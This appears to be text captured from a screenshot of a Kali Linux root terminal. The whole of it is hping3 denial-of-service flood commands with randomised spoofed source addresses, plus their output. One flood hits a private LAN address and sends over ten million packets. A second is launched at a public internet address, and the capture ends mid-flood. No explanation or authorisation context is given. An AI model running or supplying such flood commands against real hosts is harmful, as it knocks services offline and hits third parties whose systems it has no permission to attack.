 root@kali: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
root@kali:~# hping3 192.168.0.95 --flood --rand-source -d 100 -p 80
HPING 192.168.0.95 (eth0 192.168.0.95): NO FLAGS are set, 40 headers + 100 data
bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.95 hping statistic ---
10431553 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 172.217.26.10 --flood --rand-source -d 100 -p 80
HPING 172.217.26.10 (eth0 172.217.26.10): NO FLAGS are set, 40 headers + 100 dat
a bytes
hping in flood mode, no replies will be shown